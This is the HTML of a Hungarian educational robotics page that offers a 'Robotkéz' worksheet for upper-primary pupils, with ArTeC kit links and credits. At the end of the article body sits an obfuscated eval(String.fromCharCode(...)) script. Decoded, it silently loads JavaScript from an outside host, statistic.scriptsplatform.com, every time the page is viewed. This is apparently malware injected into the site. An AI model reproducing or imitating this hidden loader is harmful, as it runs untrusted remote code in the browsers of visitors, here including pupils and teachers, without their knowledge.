			<a href="https://artecrobot.hu/" class="custom-logo-link" rel="home"><img width="862" height="196" src="https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo.jpg" class="custom-logo" alt="artecrobot.hu" decoding="async" srcset="https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo.jpg 862w, https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo-300x68.jpg 300w, https://artecrobot.hu/wp-content/uploads/2021/04/cropped-ArtecRobo-768x175.jpg 768w" sizes="(max-width: 862px) 100vw, 862px" /></a>			</div>

			<div id="header-sticky-links" class="main-navigation">
			<div id="header-sticky-links-inner" class="header-links">

				<ul id="menu-main-menu-3" class="menu"><li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://artecrobot.hu"><span>Kezdőlap</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://artecrobot.hu/artec-robotkeszletek/"><span>ArTeC robotkészletek</span></a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://artecrobot.hu/tamogatas/"><span>Támogatás</span></a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a href="https://artecrobot.hu/eszkozcsomagok/"><span>Digitális tananyagok</span></a></li>
<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://robot.abacusan.hu/uzlet/"><span>Webáruház</span></a></li>
</ul>				
							</div>
			</div><div class="clearboth"></div>
			<!-- #header-sticky-links .main-navigation -->

		</div>
		</div>
		<!-- #header-sticky -->
	
		
		<div id="intro" class="option2"><div class="wrap-safari"><div id="intro-core"><div id="intro-core-wrap"><h1 class="page-title">Robotkéz &#8211; Robotist (felső tagozat)</h1><div id="breadcrumbs"><div id="breadcrumbs-core"><a href="https://artecrobot.hu/">Home</a><span class="delimiter">/</span><a href="https://artecrobot.hu/eszkozcsomagok/">Támogatás az Abacusan-ArTeC digitális pedagógiai eszközcsomagok használatához</a><span class="delimiter">/</span><a href="https://artecrobot.hu/eszkozcsomagok/robotist-tagozat-kivalasztasa/">Robotist - Tagozat kiválasztása</a><span class="delimiter">/</span><a href="https://artecrobot.hu/eszkozcsomagok/robotist-tagozat-kivalasztasa/robotist-felso-tagozat/">Robotist (felső tagozat)</a><span class="delimiter">/</span>Robotkéz &#8211; Robotist (felső tagozat)</div></div></div></div></div></div>
	</div>

	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				
		<article id="post-1721" class="post-1721 page type-page status-publish hentry">

		<div class="csRow">
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.56%;"><img decoding="async" style="border: none;" src="https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png" /></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 47.7%;" data-csstartpoint="15" data-csendpoint="472.5" data-cswidth="47.7%" data-csid="5a899a57-ab5d-b757-9fa6-d17d899d66b8">
<p><a href="https://artecrobot.hu/eszkozcsomagok/robotist-tagozat-kivalasztasa/robotist-felso-tagozat/">Visszatérés a &#8222;Robotist &#8211; robotika (felső tagozat)&#8221; kezdőlapjára</a></p>
</div>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.56%;"><img decoding="async" style="border: none;" src="https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png" /></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 47.7%;" data-csstartpoint="487.5" data-csendpoint="945" data-cswidth="47.7%" data-csid="65b439c3-82ad-7e60-8508-eb0044c7baac">
<p style="text-align: right;"><a href="https://artecrobot.hu/eszkozcsomagok/robotist-tagozat-kivalasztasa/robotist-felso-tagozat/targonca-robotist-felso-tagozat/">Továbblépés a következő feladatlapra</a></p>
</div>
</div>
<p><a href="https://artecrobot.hu/wp-content/uploads/2019/02/Robotkéz.pdf" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-1640 size-medium" src="https://artecrobot.hu/wp-content/uploads/2019/02/robotkéz-300x112.png" alt="" width="300" height="112" srcset="https://artecrobot.hu/wp-content/uploads/2019/02/robotkéz-300x112.png 300w, https://artecrobot.hu/wp-content/uploads/2019/02/robotkéz-768x287.png 768w, https://artecrobot.hu/wp-content/uploads/2019/02/robotkéz-1024x382.png 1024w, https://artecrobot.hu/wp-content/uploads/2019/02/robotkéz.png 1329w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;"><em><strong>A teljes feladatlap letölthető pdf formátumban a fenti képre kattintva!</strong></em></p>
<p><span id="more-1721"></span></p>
<hr />
<h2><strong>Képek:</strong></h2>
<p><em>hamarosan&#8230;</em></p>
<hr />
<h2><strong>Videó:</strong></h2>
<p><em>hamarosan&#8230;</em></p>
<hr />
<h2><strong>Összerakási útmutató:</strong></h2>
<p><em>hamarosan&#8230;</em></p>
<p>&nbsp;</p>
<hr />
<h2><strong>Mintaprogram:</strong></h2>
<p><em>(A képre kattintva letölthető a mintaprogram Studuino szoftver saját formátumában, ezután a Studuino programban File/Open lehetőséggel megnyitható!)</em></p>
<p><em>hamarosan&#8230;</em></p>
<p>&nbsp;</p>
<hr />
<p style="text-align: center;">Összeállította: Sugár Sára</p>
<p style="text-align: center;">A feladatlapokat összeállította: Kiss Ildikó, Sugár Sára</p>
<p style="text-align: center;">A tananyagok elkészítésében közreműködött: Klement Krisztina, Szandavári Balázs, Balázs András</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-899" src="https://artecrobot.hu/wp-content/uploads/2018/10/abacusan_áttetsző_webcímnélkül_CSAKFELIRAT-300x76.png" alt="" width="75" height="19" srcset="https://artecrobot.hu/wp-content/uploads/2018/10/abacusan_áttetsző_webcímnélkül_CSAKFELIRAT-300x76.png 300w, https://artecrobot.hu/wp-content/uploads/2018/10/abacusan_áttetsző_webcímnélkül_CSAKFELIRAT-768x195.png 768w, https://artecrobot.hu/wp-content/uploads/2018/10/abacusan_áttetsző_webcímnélkül_CSAKFELIRAT-1024x259.png 1024w, https://artecrobot.hu/wp-content/uploads/2018/10/abacusan_áttetsző_webcímnélkül_CSAKFELIRAT-1140x285.png 1140w, https://artecrobot.hu/wp-content/uploads/2018/10/abacusan_áttetsző_webcímnélkül_CSAKFELIRAT.png 1658w" sizes="(max-width: 75px) 100vw, 75px" /></p>
<p style="text-align: center;">2018.</p>
<p style="text-align: center;"><em>Az Abacusan-ArTeC Mérd magad! Fizikai Digitális pedagógiai eszközcsomag forgalmazója az Abacusan Stúdió Oktatásszervező Nonprofit Kft. </em></p>
<p style="text-align: center;"><a href="https://logicosan.hu/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-902" src="https://artecrobot.hu/wp-content/uploads/2018/10/logicosan-logo-300x83.png" alt="" width="286" height="79" srcset="https://artecrobot.hu/wp-content/uploads/2018/10/logicosan-logo-300x83.png 300w, https://artecrobot.hu/wp-content/uploads/2018/10/logicosan-logo-768x214.png 768w, https://artecrobot.hu/wp-content/uploads/2018/10/logicosan-logo-1024x285.png 1024w, https://artecrobot.hu/wp-content/uploads/2018/10/logicosan-logo.png 1985w" sizes="(max-width: 286px) 100vw, 286px" /></a>                 <a href="https://www.artec-kk.co.jp/en/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-901" src="https://artecrobot.hu/wp-content/uploads/2018/10/Artec-Logo_-300x123.jpg" alt="" width="178" height="73" srcset="https://artecrobot.hu/wp-content/uploads/2018/10/Artec-Logo_-300x123.jpg 300w, https://artecrobot.hu/wp-content/uploads/2018/10/Artec-Logo_.jpg 720w" sizes="(max-width: 178px) 100vw, 178px" /></a>                <a href="http://abacusan.hu/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-900 size-medium" src="https://artecrobot.hu/wp-content/uploads/2018/10/abacusan_áttetsző_webcímnélkül-300x60.png" alt="" width="300" height="60" srcset="https://artecrobot.hu/wp-content/uploads/2018/10/abacusan_áttetsző_webcímnélkül-300x60.png 300w, https://artecrobot.hu/wp-content/uploads/2018/10/abacusan_áttetsző_webcímnélkül-768x153.png 768w, https://artecrobot.hu/wp-content/uploads/2018/10/abacusan_áttetsző_webcímnélkül-1024x204.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<hr />
<div class="csRow">
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.56%;"><img decoding="async" style="border: none;" src="https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png" /></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 47.7%;" data-csstartpoint="15" data-csendpoint="472.5" data-cswidth="47.7%" data-csid="9225fcfe-eb45-4fbb-a169-b57409237683">
<p><a href="https://artecrobot.hu/eszkozcsomagok/robotist-tagozat-kivalasztasa/robotist-felso-tagozat/">Visszatérés a &#8222;Robotist &#8211; robotika (felső tagozat)&#8221; kezdőlapjára</a></p>
</div>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.56%;"><img decoding="async" style="border: none;" src="https://artecrobot.hu/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png" /></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 47.7%;" data-csstartpoint="487.5" data-csendpoint="945" data-cswidth="47.7%" data-csid="530168f6-46dc-2fa3-85da-7d8725261d06">
<p style="text-align: right;"><a href="https://artecrobot.hu/eszkozcsomagok/robotist-tagozat-kivalasztasa/robotist-felso-tagozat/targonca-robotist-felso-tagozat/">Továbblépés a következő feladatlapra</a></p>
</div>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
		
		</article>
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option1"><div id="footer-col1" class="widget-area"></div></div></div><!-- #footer -->		
		<div id="sub-footer">

		<div id="sub-footer-core">
		
			<div class="copyright">
			Developed by <a href="//www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="//www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120"><a href="http://artecrobot.hu">Kezdőlap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://artecrobot.hu/artec-robotkeszletek/">ArTeC robotkészletek</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://artecrobot.hu/tamogatas/">Támogatás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-534"><a href="https://artecrobot.hu/eszkozcsomagok/">Digitális tananyagok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://robot.abacusan.hu/uzlet/">Webáruház</a></li>
</ul></div>						<!-- #footer-menu -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="text/javascript" src="https://artecrobot.hu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/scripts/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/scripts/plugins/waypoints/waypoints.min.js?ver=2.0.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/scripts/plugins/waypoints/waypoints-sticky.min.js?ver=2.0.3" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="consulting-thinkup-bootstrap-js"></script>
<script type="text/javascript" src="https://artecrobot.hu/wp-content/themes/consulting/lib/scripts/main-frontend.js?ver=1.4.1" id="consulting-thinkup-frontend-js"></script>

</body>
</html>